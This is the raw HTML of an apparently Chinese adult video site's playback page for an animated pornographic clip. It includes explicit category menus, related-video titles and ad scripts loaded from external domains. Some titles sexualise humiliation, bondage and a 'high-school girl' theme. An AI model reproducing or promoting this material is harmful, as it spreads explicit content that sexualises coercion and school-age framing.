

--- FILE ---
content_type: text/html
request_url: https://vvv56.com/play/index12879-0-0.html
body_size: 3744
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=12879;var seaplaylink="/play/index12879-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            akira_Brave777SP九月JoanTowa01双拍
        </title>
        <meta name="keywords" content="akira_Brave777SP九月JoanTowa01双拍" />
        <meta name="description" content="akira_Brave777SP九月JoanTowa01双拍" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;akira_Brave777SP九月JoanTowa01双拍
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250929/lKQCdJWO/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250929/lKQCdJWO/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250929/lKQCdJWO/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index25008-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/97365a75cf5bd0961cde69dae44d8355.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                funkurabuka..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12405-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250927-1/cc7efd9c27cf5446488e61134b939bf1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                akinoyaKei为..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25329-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251214-1/8e98f99053fd7e8cfd6c0f87b8ae0682.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GeeWhy生殖味道
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23141-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251201-1/7990fdfee29e6b15a54b65a25f4976b4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Euphoria5
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1074-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250723-1/ae08e8908057a6c9ce695615ce37f18e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D混剪满分推荐巨乳大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26562-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251222-1/ccfca560cc4ad72d0a98244a76ba9585.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-味道明日香濑野中文..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9068-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/93bbb286c5fdfc3f37dc9b13960fba48.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                2307新番女忍凌辱缚..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7340-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250828-1/df9c8c70896a6c313974bce25e8e95bf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                25岁女高中生第10集..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2707-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250801-1/77f5aaa12ac979c4efc065a725f8acc7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D天际女武神女上做爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1228-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/2575d237df01f51b8088624050c8f464.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D巨乳姊姊の妹妹之间..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5834-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250818-1/65f95a3f08c899318d64e57e722e8d59.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D最终幻想04
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13864-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/e8c59b1f1870e79675532a4a80d45356.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ANGELIUM1
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44f63e4a39294c77b6f25cbb312bf799","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>